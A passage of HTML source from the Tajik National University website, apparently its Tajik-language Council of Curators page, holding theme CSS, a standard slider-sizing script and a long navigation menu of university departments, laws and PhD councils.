                    "name": "ШУРОИ САРПАРАСТОН"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-1148 metaslider-plugin sh-roi-sarparaston global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
